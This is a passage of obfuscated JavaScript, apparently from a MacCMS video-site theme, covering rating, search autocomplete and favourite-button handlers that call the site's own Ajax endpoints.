_0x2d736a[_0x4c3732(0x49a,'y[mf')](_0x2d736a[_0x4c3732(0x436,'IXW*')](_0x2d736a[_0x4c3732(0x6a9,'5w#Z')](_0x2d736a[_0x4c3732(0x683,'8^Ei')](_0x2d736a[_0x4c3732(0x64a,'Px5m')],_0x1f72cb),'\x22>'),_0x2d736a[_0x4c3732(0x706,'HoJV')]($,this[_0x4c3732(0x142,'QolX')])['eq'](_0x19d842)[_0x4c3732(0x71b,'8^Ei')](_0x2d736a[_0x4c3732(0x3b2,'Yp48')])[_0x4c3732(0xf1,')1RJ')]()),_0x2d736a[_0x4c3732(0x18f,'59Mq')]);}}},'navigation':{'nextEl':_0x2d736a[_0xd32275(0x24f,'mg$z')],'prevEl':_0x2d736a[_0xd32275(0x4bd,'KI#1')]}}));});}}}},'Score':function(){var _0x241eee=_0x1c0f,_0x4204b6={'kbyRQ':_0x241eee(0x607,'[QT3'),'uGwKM':function(_0xde226f,_0x51c910){return _0xde226f+_0x51c910;},'xmByz':function(_0x1b4fb1,_0x2d418f){return _0x1b4fb1+_0x2d418f;},'sBPxa':_0x241eee(0x1b3,'prWT'),'txyVm':_0x241eee(0x7c1,'gBRY'),'yRYvX':_0x241eee(0x2d5,'Yy&Y'),'zoShD':_0x241eee(0x78d,'Px5m'),'vTNrU':_0x241eee(0x454,'RFZG'),'dlqDq':function(_0x67533a,_0x2cc163){return _0x67533a>_0x2cc163;},'HQpyn':_0x241eee(0x3a1,'AJ8F'),'sihmy':_0x241eee(0x4e5,'BQ7M'),'TkSTI':function(_0x563282,_0x10a3c0){return _0x563282(_0x10a3c0);},'LBWsj':function(_0x1615de,_0x35e500){return _0x1615de+_0x35e500;},'VnmwY':function(_0x19df87,_0x1b9951){return _0x19df87+_0x1b9951;},'knFmj':_0x241eee(0x448,'8^Ei'),'VCWAS':_0x241eee(0x780,'LE87'),'RyDft':_0x241eee(0x610,'RuN]'),'tHkIf':_0x241eee(0x1b4,'Lqth'),'XQUqI':_0x241eee(0x168,'A5Xz'),'UgvVq':function(_0x5111b3,_0x2eff93){return _0x5111b3+_0x2eff93;},'lxbCL':function(_0x5ec33d,_0x5585f9){return _0x5ec33d+_0x5585f9;},'UBgVa':function(_0x29d727,_0x4374a3){return _0x29d727+_0x4374a3;},'UUVwJ':_0x241eee(0x5a1,'4&UT'),'pMDoq':_0x241eee(0x6f7,'au8u'),'KyhMg':_0x241eee(0x1b0,'3JWj'),'TXVQG':_0x241eee(0x404,'y[mf'),'WscnK':_0x241eee(0x1dc,'B3aD'),'QpokO':function(_0x2cadf3,_0x394b41){return _0x2cadf3*_0x394b41;},'KcQjO':function(_0x559989,_0x34fdee){return _0x559989(_0x34fdee);},'WnLhB':_0x241eee(0x2f2,'KI#1'),'NJXco':function(_0x355917,_0x32dbda){return _0x355917(_0x32dbda);},'uOJAX':function(_0x354fe3,_0x323ab7){return _0x354fe3+_0x323ab7;},'gZdwJ':_0x241eee(0x5a9,'7Z%h'),'dFFbx':function(_0x433567,_0x43d0da){return _0x433567===_0x43d0da;},'XKxwT':_0x241eee(0x6dd,'xq^r'),'YsmyX':_0x241eee(0xee,'WPlY'),'zpaaJ':function(_0x43702d,_0x54b08b){return _0x43702d==_0x54b08b;},'CbVyO':function(_0x561edd,_0xce0299){return _0x561edd(_0xce0299);},'ykONQ':function(_0x5789ba,_0x9e6ade){return _0x5789ba===_0x9e6ade;},'GvIHS':_0x241eee(0x5b1,'4&UT'),'gWFWq':_0x241eee(0x5a2,'au8u'),'UMaLi':_0x241eee(0x441,'AJ8F'),'oheAZ':function(_0x2a34f0,_0x2e1d6d){return _0x2a34f0(_0x2e1d6d);},'qphDQ':function(_0xd52551,_0x507e6e){return _0xd52551(_0x507e6e);},'YnIUo':function(_0x233c6e,_0x546795){return _0x233c6e(_0x546795);},'JCQxp':_0x241eee(0x76b,'mg$z'),'MvBrD':_0x241eee(0x507,'Yy&Y'),'wDvND':_0x241eee(0x3f1,')1RJ'),'SGXDK':_0x241eee(0x2a3,'mg$z'),'kKtAT':_0x241eee(0x703,'RFZG'),'uxIZI':function(_0x1a0adf,_0x588bfc){return _0x1a0adf!==_0x588bfc;},'QeQuz':_0x241eee(0x546,'prWT'),'ddUEt':_0x241eee(0x7d1,'NYdb'),'lQONG':_0x241eee(0x5ef,'5w#Z'),'ljujD':_0x241eee(0x4d6,'WPlY'),'cOVdG':function(_0x5ce35c,_0x5a861a){return _0x5ce35c+_0x5a861a;},'tmytZ':function(_0xd22e62,_0x19bc83){return _0xd22e62(_0x19bc83);}},_0x672130=0x0;_0x4204b6[_0x241eee(0x364,'iK19')]($,_0x4204b6[_0x241eee(0x280,'7Z%h')])[_0x241eee(0x1a4,'KI#1')](function(_0x4f9930){var _0x3395be=_0x241eee,_0x4b7164={'XXtuU':function(_0x4ea763,_0x1863bc){var _0x5b7d3a=_0x1c0f;return _0x4204b6[_0x5b7d3a(0x21a,'RFZG')](_0x4ea763,_0x1863bc);},'cpqhx':_0x4204b6[_0x3395be(0x26e,'AExK')],'ZPxZY':_0x4204b6[_0x3395be(0x5a7,'5w#Z')],'BJYIk':function(_0x47df95,_0xe0b7cc){var _0x596d75=_0x3395be;return _0x4204b6[_0x596d75(0x759,'IXW*')](_0x47df95,_0xe0b7cc);},'tTPJx':function(_0x4e7b09,_0x4554a5){var _0x118d95=_0x3395be;return _0x4204b6[_0x118d95(0x777,'prWT')](_0x4e7b09,_0x4554a5);},'jAtLF':function(_0x3fe811,_0x2ec90d){var _0x5b7ae8=_0x3395be;return _0x4204b6[_0x5b7ae8(0x6cc,'HoJV')](_0x3fe811,_0x2ec90d);},'PmOXp':_0x4204b6[_0x3395be(0x175,'8^Ei')],'NJYzM':_0x4204b6[_0x3395be(0x50b,'tuw5')],'JRiei':_0x4204b6[_0x3395be(0x648,'RFZG')],'LxHXD':function(_0x24222a,_0x5b9576){var _0x2968cb=_0x3395be;return _0x4204b6[_0x2968cb(0x740,'xq^r')](_0x24222a,_0x5b9576);},'VFKqz':_0x4204b6[_0x3395be(0x1da,'gBRY')],'ZkyVn':_0x4204b6[_0x3395be(0x734,'[QT3')],'gALCA':_0x4204b6[_0x3395be(0x199,'AExK')],'esgqn':function(_0x5578d4,_0xcb8095){var _0x5b422c=_0x3395be;return _0x4204b6[_0x5b422c(0x1c8,'4&UT')](_0x5578d4,_0xcb8095);},'uHHgY':_0x4204b6[_0x3395be(0xdb,'5w#Z')],'NFMLC':function(_0x52c0e0,_0x2919f3){var _0x283711=_0x3395be;return _0x4204b6[_0x283711(0x319,'^3e5')](_0x52c0e0,_0x2919f3);},'YnHco':function(_0x350dfd,_0x4d0991){var _0x13db7f=_0x3395be;return _0x4204b6[_0x13db7f(0x5bf,'7Z%h')](_0x350dfd,_0x4d0991);},'VQwPj':_0x4204b6[_0x3395be(0x1b6,'Jq@r')],'mFhfc':_0x4204b6[_0x3395be(0x126,'QolX')],'xqIsu':_0x4204b6[_0x3395be(0xed,'7Z%h')],'HxFBc':_0x4204b6[_0x3395be(0x5d6,'BfdI')],'pktyT':_0x4204b6[_0x3395be(0x2a5,'bTVH')]};if(_0x4204b6[_0x3395be(0x5f0,'8^Ei')](_0x4204b6[_0x3395be(0x6c7,'5w#Z')],_0x4204b6[_0x3395be(0x721,'8ml1')])){var _0x5b1f1c=_0x4204b6[_0x3395be(0x756,'gjj9')]($,this)[_0x3395be(0x269,'1^Kp')](_0x4204b6[_0x3395be(0x26a,'1^Kp')]),_0x334860=_0x4204b6[_0x3395be(0x802,'t!WM')]($,_0x4204b6[_0x3395be(0x535,'8ml1')]),_0x2f57a7=_0x4204b6[_0x3395be(0x71f,'iK19')]($,this)[_0x3395be(0x696,'gjj9')](),_0x45e036=_0x4204b6[_0x3395be(0x713,'Yy&Y')](_0x2f57a7,0x1);_0x4204b6[_0x3395be(0x57e,'gBRY')]($,this)[_0x3395be(0xff,'7Z%h')](function(){var _0x4b4db0=_0x3395be,_0x234c8c={'teHhm':_0x4204b6[_0x4b4db0(0x7fa,'BfdI')],'cuzHW':function(_0x1e4c00,_0x38eb3c){var _0xf287a9=_0x4b4db0;return _0x4204b6[_0xf287a9(0x104,'g3!Q')](_0x1e4c00,_0x38eb3c);},'zsGIq':function(_0x5c2bc5,_0x6906ca){var _0x1b5908=_0x4b4db0;return _0x4204b6[_0x1b5908(0x764,'QlO!')](_0x5c2bc5,_0x6906ca);},'utQhx':_0x4204b6[_0x4b4db0(0x559,'7Z%h')],'bwIFB':_0x4204b6[_0x4b4db0(0x46a,'1^Kp')],'aSKdb':_0x4204b6[_0x4b4db0(0x37d,'mg$z')],'viPgs':_0x4204b6[_0x4b4db0(0x2b4,'iK19')],'zjTVl':_0x4204b6[_0x4b4db0(0x4f5,'au8u')]};_0x4204b6[_0x4b4db0(0x5b2,'t!WM')](_0x672130,0x0)?layer[_0x4b4db0(0x2cf,'3JWj')](_0x4204b6[_0x4b4db0(0x1db,'A5Xz')]):(_0x334860[_0x4b4db0(0x11d,'bTVH')](_0x4204b6[_0x4b4db0(0x15e,')1RJ')]),_0x4204b6[_0x4b4db0(0x627,'mg$z')]($,_0x4204b6[_0x4b4db0(0x704,'Px5m')](_0x4204b6[_0x4b4db0(0x336,'mg$z')](_0x4204b6[_0x4b4db0(0x515,'B3aD')],_0x45e036),')'))[_0x4b4db0(0x12b,'y[mf')](_0x4204b6[_0x4b4db0(0x2d0,'[QT3')])[_0x4b4db0(0x567,'g3!Q')](_0x4204b6[_0x4b4db0(0x478,'59Mq')])[_0x4b4db0(0x31c,'Px5m')](_0x4204b6[_0x4b4db0(0x7f0,'Yp48')]),_0x4204b6[_0x4b4db0(0x630,'g3!Q')]($,_0x4204b6[_0x4b4db0(0x263,'Jq@r')])[_0x4b4db0(0x410,'Yp48')](_0x5b1f1c),$[_0x4b4db0(0x649,'tuw5')](_0x4204b6[_0x4b4db0(0x495,'NYdb')](_0x4204b6[_0x4b4db0(0x154,'^3e5')](_0x4204b6[_0x4b4db0(0x3e6,'t!WM')](_0x4204b6[_0x4b4db0(0x53b,'59Mq')](_0x4204b6[_0x4b4db0(0x19b,'QlO!')](_0x4204b6[_0x4b4db0(0x313,'y[mf')](maccms[_0x4b4db0(0x7e3,'Vj$3')],_0x4204b6[_0x4b4db0(0x34d,'B3aD')]),_0x4204b6[_0x4b4db0(0x628,'^3e5')]($,_0x4204b6[_0x4b4db0(0x6b7,'RuN]')])[_0x4b4db0(0x5dc,'gBRY')](_0x4204b6[_0x4b4db0(0x394,'Lqth')])),_0x4204b6[_0x4b4db0(0x34a,'QlO!')]),_0x4204b6[_0x4b4db0(0x187,'mP@$')]($,_0x4204b6[_0x4b4db0(0x445,'QolX')])[_0x4b4db0(0xe7,'7Z%h')](_0x4204b6[_0x4b4db0(0x163,'AExK')])),_0x4204b6[_0x4b4db0(0x64c,'BfdI')]),_0x4204b6[_0x4b4db0(0x43e,'QlO!')](_0x4204b6[_0x4b4db0(0x564,'mg$z')]($,this)[_0x4b4db0(0x592,'QolX')](_0x4204b6[_0x4b4db0(0x53c,'WPlY')]),0x2)),function(_0x41e443){var _0x4cf4e2=_0x4b4db0;if(_0x4b7164[_0x4cf4e2(0x264,'t!WM')](_0x4b7164[_0x4cf4e2(0x3b9,'AExK')],_0x4b7164[_0x4cf4e2(0x5ba,'Yy&Y')])){var _0xc442ef={'HAuaC':_0x234c8c[_0x4cf4e2(0x2e1,'Lqth')]};_0x5403a9[_0x4cf4e2(0x155,'NYdb')](_0x234c8c[_0x4cf4e2(0x6a7,'prWT')](_0x234c8c[_0x4cf4e2(0x72b,'WPlY')](_0x13c3d9[_0x4cf4e2(0x192,'QolX')],_0x234c8c[_0x4cf4e2(0x522,'B3aD')]),_0x5cda14[_0x4cf4e2(0x553,'tBg[')](_0x234c8c[_0x4cf4e2(0x782,')1RJ')])),_0x234c8c[_0x4cf4e2(0x7c3,'IXW*')],_0x234c8c[_0x4cf4e2(0x379,'mg$z')],'',function(_0x55afc1){var _0xc55007=_0x4cf4e2;_0x474022[_0xc55007(0x28c,'mg$z')](_0xc442ef[_0xc55007(0x6aa,'mIy6')]),_0x31b7ee[_0xc55007(0x638,'7Z%h')](_0x55afc1[_0xc55007(0x3f7,'RuN]')]);});}else _0x4b7164[_0x4cf4e2(0x5f8,'iK19')](_0x4b7164[_0x4cf4e2(0x579,'[QT3')](parseInt,_0x41e443[_0x4cf4e2(0x3d0,'prWT')]),0x1)?(layer[_0x4cf4e2(0x7ef,'bTVH')](_0x41e443[_0x4cf4e2(0x4cd,'mg$z')]),_0x672130=0x1):_0x4b7164[_0x4cf4e2(0x2b0,'Px5m')](_0x4b7164[_0x4cf4e2(0x58b,')1RJ')],_0x4b7164[_0x4cf4e2(0x194,'LE87')])?_0x2c71e0[_0x4cf4e2(0x757,'tBg[')][_0x4cf4e2(0x1fe,'8ml1')](_0x234c8c[_0x4cf4e2(0x75e,'LE87')](_0x234c8c[_0x4cf4e2(0x29b,'8ml1')],_0x14f402)):(_0x672130=0x1,layer[_0x4cf4e2(0xf5,'g3!Q')](_0x41e443[_0x4cf4e2(0x2cf,'3JWj')]));}));})[_0x3395be(0x15f,'[QT3')](function(){var _0x2b4e6f=_0x3395be,_0x4b4396=_0x4b7164[_0x2b4e6f(0x549,'xq^r')][_0x2b4e6f(0x68e,'BfdI')]('|'),_0xda2263=0x0;while(!![]){switch(_0x4b4396[_0xda2263++]){case'0':_0x4b7164[_0x2b4e6f(0x2cd,'NYdb')]($,this)[_0x2b4e6f(0x49f,'BfdI')]()[_0x2b4e6f(0x717,'Yy&Y')](_0x4b7164[_0x2b4e6f(0x322,'tBg[')])[_0x2b4e6f(0x753,'1^Kp')](_0x4b7164[_0x2b4e6f(0x55e,'t!WM')])[_0x2b4e6f(0x6c9,'mP@$')](_0x4b7164[_0x2b4e6f(0x755,'NYdb')]);continue;case'1':_0x4b7164[_0x2b4e6f(0x6be,'tBg[')]($,this)[_0x2b4e6f(0x7f4,'g3!Q')](_0x4b7164[_0x2b4e6f(0x3e2,'Jq@r')])[_0x2b4e6f(0x5a0,')1RJ')](_0x4b7164[_0x2b4e6f(0x2f1,'LE87')])[_0x2b4e6f(0x731,'Vj$3')](_0x4b7164[_0x2b4e6f(0x2da,'QolX')]);continue;case'2':_0x4b7164[_0x2b4e6f(0x6f6,'au8u')]($,_0x4b7164[_0x2b4e6f(0x139,'A5Xz')])[_0x2b4e6f(0x785,'t!WM')](_0x5b1f1c);continue;case'3':this[_0x2b4e6f(0x29f,'mg$z')]='';continue;case'4':this[_0x2b4e6f(0x7ad,'KI#1')]=this[_0x2b4e6f(0x3ec,'1^Kp')];continue;case'5':_0x4b7164[_0x2b4e6f(0x7ba,'KI#1')]($,this)[_0x2b4e6f(0x6d8,'AJ8F')]()[_0x2b4e6f(0x7bf,'NYdb')](_0x4b7164[_0x2b4e6f(0x460,'A5Xz')])[_0x2b4e6f(0x6c4,'Yp48')](_0x4b7164[_0x2b4e6f(0xd3,'BfdI')])[_0x2b4e6f(0x213,'i2y(')](_0x4b7164[_0x2b4e6f(0xe0,'QlO!')]);continue;}break;}},function(){var _0x4c7a32=_0x3395be;this[_0x4c7a32(0x1de,'Yy&Y')]=this[_0x4c7a32(0x710,'Yy&Y')],_0x4204b6[_0x4c7a32(0x5dd,'Q!#p')]($,_0x4204b6[_0x4c7a32(0x490,'B3aD')](_0x4204b6[_0x4c7a32(0x277,'mIy6')](_0x4204b6[_0x4c7a32(0x3f6,'KI#1')],_0x45e036),')'))[_0x4c7a32(0x62d,'iK19')](_0x4204b6[_0x4c7a32(0x481,'mP@$')]);});}else{var _0xd528dc={'ISTYQ':function(_0x3a6166,_0x27144d){var _0x5b5be5=_0x3395be;return _0x4b7164[_0x5b5be5(0x6c3,'B3aD')](_0x3a6166,_0x27144d);},'IIkSl':_0x4b7164[_0x3395be(0x180,'QolX')],'azyuI':_0x4b7164[_0x3395be(0x2e6,'Yp48')],'UQtVM':function(_0x5cd4a3,_0xaaa14){var _0x42ce20=_0x3395be;return _0x4b7164[_0x42ce20(0x7b9,'Lqth')](_0x5cd4a3,_0xaaa14);},'Vogdd':_0x4b7164[_0x3395be(0x531,'prWT')]};_0x4b7164[_0x3395be(0x605,'^3e5')](_0xb6700a,_0x4b7164[_0x3395be(0xc7,'y[mf')])['on'](_0x4b7164[_0x3395be(0x1af,'KI#1')],function(){var _0x33b4dc=_0x3395be;let _0x12f9c1=_0xd528dc[_0x33b4dc(0x593,'1^Kp')](_0x59f903,_0xd528dc[_0x33b4dc(0x52d,'mP@$')]);_0x12f9c1[_0x33b4dc(0x644,'y[mf')](_0xd528dc[_0x33b4dc(0x6e2,'i2y(')])?(_0x12f9c1[_0x33b4dc(0x6eb,'8^Ei')](_0xd528dc[_0x33b4dc(0x65d,'gBRY')]),_0xd528dc[_0x33b4dc(0x641,'mP@$')](_0x234efc,_0xd528dc[_0x33b4dc(0x5b5,')1RJ')])[_0x33b4dc(0x432,'QolX')]()):(_0x12f9c1[_0x33b4dc(0x5cc,'au8u')](_0xd528dc[_0x33b4dc(0x4b5,'1^Kp')]),_0xd528dc[_0x33b4dc(0x2d9,')1RJ')](_0x41edcc,_0xd528dc[_0x33b4dc(0x769,'LE87')])[_0x33b4dc(0xe3,'iK19')]());});}});},'Autocomplete':function(){var _0x1ee5cf=_0x1c0f,_0x57578b={'VxEPT':function(_0x4fe3a5,_0xab5130){return _0x4fe3a5!==_0xab5130;},'KMYbk':_0x1ee5cf(0x374,'tBg['),'jVhBi':_0x1ee5cf(0x360,'Q!#p'),'OxGaX':function(_0xebad62,_0xe6326a){return _0xebad62(_0xe6326a);},'Cyxfe':function(_0x18285f,_0x5e5479){return _0x18285f(_0x5e5479);},'wpJob':function(_0x56cf63,_0x3ef373){return _0x56cf63+_0x3ef373;},'DhSkQ':_0x1ee5cf(0x301,'RFZG'),'hxPIo':_0x1ee5cf(0x2e7,'BQ7M'),'EJjcV':function(_0x3f3c86,_0x2f6d88){return _0x3f3c86!==_0x2f6d88;},'jVVye':_0x1ee5cf(0x43b,'Lqth'),'eeEyf':_0x1ee5cf(0x714,'5w#Z'),'UgXxk':function(_0x50630d,_0x5242f0){return _0x50630d==_0x5242f0;},'lZTFH':_0x1ee5cf(0x580,'au8u'),'Gutco':_0x1ee5cf(0x65b,'5w#Z'),'LpoAA':function(_0xccd0ce,_0x3e5810){return _0xccd0ce(_0x3e5810);},'WwmpT':_0x1ee5cf(0x687,'BQ7M'),'OAzdh':_0x1ee5cf(0x217,'RuN]'),'CjmGv':function(_0x240d3c,_0x3892d1){return _0x240d3c(_0x3892d1);},'MfGcf':_0x1ee5cf(0x291,'BQ7M'),'QxbCS':function(_0x464b4b,_0x652d41){return _0x464b4b(_0x652d41);},'uKaqx':_0x1ee5cf(0x314,'8ml1'),'GwfYJ':_0x1ee5cf(0x2fe,'LE87'),'raajz':_0x1ee5cf(0x111,'g3!Q'),'VBZlK':_0x1ee5cf(0x7e0,'BQ7M'),'ceYXs':_0x1ee5cf(0x54c,'BfdI')},_0xc19f51=_0x57578b[_0x1ee5cf(0x58e,'7Z%h')]($,_0x57578b[_0x1ee5cf(0x33e,'BQ7M')])[_0x1ee5cf(0x7bb,'y[mf')]();try{_0x57578b[_0x1ee5cf(0x650,'t!WM')]($,_0x57578b[_0x1ee5cf(0x28f,'bTVH')])[_0x1ee5cf(0x1d5,'HoJV')](_0x57578b[_0x1ee5cf(0x305,'8ml1')](maccms[_0x1ee5cf(0x67f,'WPlY')],_0x57578b[_0x1ee5cf(0x4e3,'BfdI')]),{'resultsClass':_0x57578b[_0x1ee5cf(0x1d4,'Yy&Y')],'width':_0xc19f51,'scrollHeight':0x19a,'minChars':0x1,'matchSubset':0x0,'cacheLength':0xa,'multiple':![],'matchContains':!![],'autoFill':![],'dataType':_0x57578b[_0x1ee5cf(0xca,'RuN]')],'parse':function(_0x356963){var _0x33fe4a=_0x1ee5cf;if(_0x57578b[_0x33fe4a(0x409,'Yp48')](_0x57578b[_0x33fe4a(0x333,'g3!Q')],_0x57578b[_0x33fe4a(0x13d,'B3aD')])){if(_0x57578b[_0x33fe4a(0xf3,'au8u')](_0x356963[_0x33fe4a(0x1ca,'BQ7M')],0x1)){if(_0x57578b[_0x33fe4a(0x6c0,'bTVH')](_0x57578b[_0x33fe4a(0x73e,')1RJ')],_0x57578b[_0x33fe4a(0x59b,'Yp48')])){_0x57578b[_0x33fe4a(0x597,'t!WM')]($,_0x57578b[_0x33fe4a(0x690,'^3e5')])[_0x33fe4a(0x645,'[QT3')]();var _0x1aef67=[];return $[_0x33fe4a(0x37f,'A5Xz')](_0x356963[_0x57578b[_0x33fe4a(0x7ea,'Jq@r')]],function(_0x2925be,_0x40e360){var _0x480945=_0x33fe4a;if(_0x57578b[_0x480945(0x7db,'5w#Z')](_0x57578b[_0x480945(0x3b1,'i2y(')],_0x57578b[_0x480945(0xe4,'A5Xz')])){var _0x4e227f=_0x5367fd?function(){var _0x3ef945=_0x480945;if(_0xc08855){var _0x22a17e=_0x52448b[_0x3ef945(0x50a,'KI#1')](_0x7f5712,arguments);return _0xdf4829=null,_0x22a17e;}}:function(){};return _0x54a265=![],_0x4e227f;}else _0x40e360[_0x480945(0x60c,'[QT3')]=_0x356963[_0x480945(0x69b,'gBRY')],_0x1aef67[_0x2925be]={'data':_0x40e360};}),_0x1aef67;}else _0x22e1eb[_0x33fe4a(0x1e9,'au8u')](_0x57578b[_0x33fe4a(0x181,'8^Ei')])[_0x33fe4a(0x35c,'Yp48')](_0x57578b[_0x33fe4a(0x35f,'Yp48')](_0x5c0a80,_0x3b851e));}else return{'data':''};}else this[_0x33fe4a(0x4c4,')1RJ')]=this[_0x33fe4a(0x7a7,'tBg[')],_0x57578b[_0x33fe4a(0x728,'[QT3')](_0x198bc4,_0x57578b[_0x33fe4a(0x255,'WPlY')](_0x57578b[_0x33fe4a(0x247,'QolX')](_0x57578b[_0x33fe4a(0x625,'KI#1')],_0x1ad91c),')'))[_0x33fe4a(0x529,'7Z%h')](_0x57578b[_0x33fe4a(0x25c,'QolX')]);},'formatItem':function(_0x1abfe6,_0x301e3e,_0x5070f5){var _0x81e16f=_0x1ee5cf;return _0x1abfe6[_0x81e16f(0x1a7,'AJ8F')];},'formatResult':function(_0x1ffde1,_0x34c308,_0x1519e1){var _0x478933=_0x1ee5cf;return _0x1ffde1[_0x478933(0x5d8,'HoJV')];}})[_0x1ee5cf(0x1e1,'prWT')](function(_0x5ec09b,_0x5e2dcd,_0x3fc8b7){var _0xc91f60=_0x1ee5cf;_0x57578b[_0xc91f60(0x771,'mIy6')]($,this)[_0xc91f60(0x401,'WPlY')](_0x5e2dcd[_0xc91f60(0x681,'3JWj')]),location[_0xc91f60(0x500,'7Z%h')]=_0x5e2dcd[_0xc91f60(0x5c0,'KI#1')][_0xc91f60(0x629,'gjj9')](_0x57578b[_0xc91f60(0x1a1,'Jq@r')],_0x57578b[_0xc91f60(0x3b4,'prWT')](encodeURIComponent,_0x5e2dcd[_0xc91f60(0x7e1,'Px5m')]));});}catch(_0x3dce42){}},'Favorite':function(){var _0x560ecb=_0x1c0f,_0x1a654b={'jVhbX':_0x560ecb(0x626,'QolX'),'hDJCT':function(_0x4e7f7f,_0x354f4b){return _0x4e7f7f(_0x354f4b);},'weaqs':_0x560ecb(0x4b7,'xq^r'),'QJexJ':function(_0x1c64fa,_0x365218){return _0x1c64fa+_0x365218;},'OHUVR':_0x560ecb(0x363,'3JWj'),'UsgEO':_0x560ecb(0x134,'NYdb'),'wMqft':_0x560ecb(0x3e8,'prWT'),'surJH':function(_0x148036,_0x46e446){return _0x148036===_0x46e446;},'YTelU':_0x560ecb(0x25f,'HoJV'),'Mpeia':function(_0x112f69,_0x1ccb72){return _0x112f69(_0x1ccb72);},'UVEjs':function(_0x1aef8e,_0x329864){return _0x1aef8e===_0x329864;},'yecLl':_0x560ecb(0xcf,'NYdb'),'VayHB':_0x560ecb(0x27d,'tuw5'),'vccMn':function(_0x245ed0,_0x1af93e){return _0x245ed0+_0x1af93e;},'Yafnj':function(_0x5064fe,_0x5eed2e){return _0x5064fe+_0x5eed2e;},'RIgDx':function(_0x485ff5,_0xe1d65f){return _0x485ff5+_0xe1d65f;},'OBwTR':function(_0x49c001,_0x2e2808){return _0x49c001+_0x2e2808;},'KZPOc':function(_0x2f75fd,_0x21ec52){return _0x2f75fd+_0x21ec52;},'pSUcV':_0x560ecb(0x668,'y[mf'),'wdAyy':_0x560ecb(0x312,'HoJV'),'FxwNT':_0x560ecb(0x71e,'WPlY'),'kERtG':_0x560ecb(0x292,'Yy&Y'),'nFWca':_0x560ecb(0x5e2,'prWT'),'wdUdU':function(_0x4fa383,_0x138132){return _0x4fa383>_0x138132;},'EVxUz':_0x560ecb(0x3a6,'mP@$'),'OdSJn':_0x560ecb(0x7e4,'BfdI'),'kTrQH':_0x560ecb(0x7a8,'^3e5'),'zXHZx':_0x560ecb(0x19a,'NYdb')};_0x1a654b[_0x560ecb(0x5eb,'prWT')](_0x1a654b[_0x560ecb(0x5f7,'BfdI')]($,_0x1a654b[_0x560ecb(0x38c,')1RJ')])[_0x560ecb(0x701,'RuN]')],0x0)&&_0x1a654b[_0x560ecb(0x178,'A5Xz')]($,_0x1a654b[_0x560ecb(0x632,'Yp48')])['on'](_0x1a654b[_0x560ecb(0x7c2,'gBRY')],_0x1a654b[_0x560ecb(0x659,'tuw5')],function(_0x2e05bc){var _0x30acbd=_0x560ecb,_0x429730={'oVWst':_0x1a654b[_0x30acbd(0x585,'KI#1')],'pVgTN':function(_0x33b071,_0x209788){var _0xb5b352=_0x30acbd;return _0x1a654b[_0xb5b352(0x7d6,'gjj9')](_0x33b071,_0x209788);},'CUpjn':function(_0x4a85e1,_0x2a31eb){var _0x4b3dac=_0x30acbd;return _0x1a654b[_0x4b3dac(0x1ba,'A5Xz')](_0x4a85e1,_0x2a31eb);},'iRsZQ':_0x1a654b[_0x30acbd(0x330,'BQ7M')],'GYBhi':function(_0x3c37cc,_0x134773){var _0x244d8=_0x30acbd;return _0x1a654b[_0x244d8(0x16d,'mg$z')](_0x3c37cc,_0x134773);},'UYWAP':_0x1a654b[_0x30acbd(0x77a,'8^Ei')],'QsILY':_0x1a654b[_0x30acbd(0x27b,'au8u')],'EyoTC':_0x1a654b[_0x30acbd(0x70f,'au8u')],'qlyMk':function(_0x1a7ba6,_0x5e0d40){var _0x275f50=_0x30acbd;return _0x1a654b[_0x275f50(0x3ef,'Q!#p')](_0x1a7ba6,_0x5e0d40);},'uodVg':_0x1a654b[_0x30acbd(0xfe,'BQ7M')]},_0x38f0ec=_0x1a654b[_0x30acbd(0x612,'y[mf')]($,this);if(_0x38f0ec[_0x30acbd(0x413,'8^Ei')](_0x1a654b[_0x30acbd(0x359,'BfdI')])){if(_0x1a654b[_0x30acbd(0x6d7,'QlO!')](_0x1a654b[_0x30acbd(0x493,'AExK')],_0x1a654b[_0x30acbd(0x5c8,'B3aD')]))return _0x6cac1f[_0x30acbd(0x34c,'WPlY')];else $[_0x30acbd(0x604,'gBRY')]({'url':_0x1a654b[_0x30acbd(0x2de,'59Mq')](_0x1a654b[_0x30acbd(0x67e,'KI#1')](_0x1a654b[_0x30acbd(0x329,'g3!Q')](_0x1a654b[_0x30acbd(0x1be,'Vj$3')](_0x1a654b[_0x30acbd(0x372,'QlO!')](_0x1a654b[_0x30acbd(0x200,'3JWj')](maccms[_0x30acbd(0x79e,'mg$z')],_0x1a654b[_0x30acbd(0x7c9,'gBRY')]),_0x38f0ec[_0x30acbd(0x5e3,'Yy&Y')](_0x1a654b[_0x30acbd(0x499,'7Z%h')])),_0x1a654b[_0x30acbd(0x434,'xq^r')]),_0x38f0ec[_0x30acbd(0x548,'59Mq')](_0x1a654b[_0x30acbd(0x562,'WPlY')])),_0x1a654b[_0x30acbd(0x2ee,'IXW*')]),_0x38f0ec[_0x30acbd(0x7f5,'3JWj')](_0x1a654b[_0x30acbd(0x283,'IXW*')])),'cache':![],'dataType':_0x1a654b[_0x30acbd(0x620,'Yy&Y')],'success':function(_0x5132e3){var _0x15761e=_0x30acbd;if(_0x429730[_0x15761e(0x7dc,'AJ8F')](_0x429730[_0x15761e(0x223,'mg$z')],_0x429730[_0x15761e(0x667,'RuN]')]))layer[_0x15761e(0x24b,'KI#1')](_0x5132e3[_0x15761e(0x24b,'KI#1')]);else{var _0x5c1c6d={'ynFxN':_0x429730[_0x15761e(0x4a0,'prWT')]},_0x341bae=_0x429730[_0x15761e(0x791,'AJ8F')](_0x491116,this);_0x429730[_0x15761e(0x25d,'LE87')](_0x487e2a,this)[_0x15761e(0x12d,'Yp48')](_0x429730[_0x15761e(0x2d8,'KI#1')])&&_0x1cd813[_0x15761e(0x2fa,'1^Kp')](_0x429730[_0x15761e(0x135,'Px5m')](_0x429730[_0x15761e(0x2e8,'QlO!')](_0x4eca3e[_0x15761e(0x7e3,'Vj$3')],_0x429730[_0x15761e(0x2f0,'prWT')]),_0x341bae[_0x15761e(0x746,'AJ8F')](_0x429730[_0x15761e(0x7f1,'y[mf')])),_0x429730[_0x15761e(0x62e,'[QT3')],_0x429730[_0x15761e(0x48b,'3JWj')],'',function(_0x40f002){var _0x3296cd=_0x15761e;_0x341bae[_0x3296cd(0x789,'^3e5')](_0x5c1c6d[_0x3296cd(0x6c5,'QlO!')]),_0x49889c[_0x3296cd(0x7ef,'bTVH')](_0x40f002[_0x3296cd(0x5fd,'tBg[')]);});}}});}});},'User':{'BuyPopedom':function(_0x536782){var _0x44967f=_0x1c0f,_0x5c0fb6={'WBBhO':_0x44967f(0x23f,'Jq@r'),'UXPmv':_0x44967f(0x4b1,'AJ8F'),'uCkwq':function(_0x580edb,_0x2ada71){return 